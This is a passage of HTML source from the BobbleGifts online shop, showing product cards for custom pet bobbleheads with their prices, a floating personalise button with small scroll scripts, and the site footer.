                     src="//www.bobblegifts.com/cdn/shop/products/BG134-1_b789c29f-0a80-486b-ac83-6019cb9da378_small.jpg?v=1670502168"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG134-1_b789c29f-0a80-486b-ac83-6019cb9da378_{width}x.jpg?v=1670502168"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Dashboard Dog Bobble Head - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG134-1_b789c29f-0a80-486b-ac83-6019cb9da378_1024x.jpg?v=1670502168" alt="Dashboard Dog Bobble Head - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/pets-animals/products/custom-dashboard-dog-bobble-head" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Dashboard Dog Bobble Head</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/pets-animals/products/custom-pet-dogs-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-28257202241572" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28257202241572"
                     src="//www.bobblegifts.com/cdn/shop/products/BG326_small.jpg?v=1621719510"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG326_{width}x.jpg?v=1621719510"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Pet Dogs Bobblehead - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG326_1024x.jpg?v=1621719510" alt="Custom Pet Dogs Bobblehead - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/pets-animals/products/custom-pet-dogs-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $122
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Pet Dogs Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/pets-animals/products/custom-bobblehead-fridge-magnets-pets-funny-face" data-image-link>
        
          
            <div id="ProductImageWrapper-32931900751908" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32931900751908"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7288_small.jpg?v=1719231490"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7288_{width}x.jpg?v=1719231490"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Fridge Magnets Pets Funny Face"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7288_1024x.jpg?v=1719231490" alt="Custom Bobblehead Fridge Magnets Pets Funny Face">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/pets-animals/products/custom-bobblehead-fridge-magnets-pets-funny-face" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Fridge Magnets Pets Funny Face</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7638974332964'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

  
  
  
    <div class="back-box">
      <a href="/collections/pets-animals" class="btn btn--banner">
        <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
        Back to Pets
      </a>
    </div> 
  
  
  

</div>

      </div>
    </main>
    
  
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>


<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.com/cdn/shop/files/leaf_small.png?v=1643800475);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
